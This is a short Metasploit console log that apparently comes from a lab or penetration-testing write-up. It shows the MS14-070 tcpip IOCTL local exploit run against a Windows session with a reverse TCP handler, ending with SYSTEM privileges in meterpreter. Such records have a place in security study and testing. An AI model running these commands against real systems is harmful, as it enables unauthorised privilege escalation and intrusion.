 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM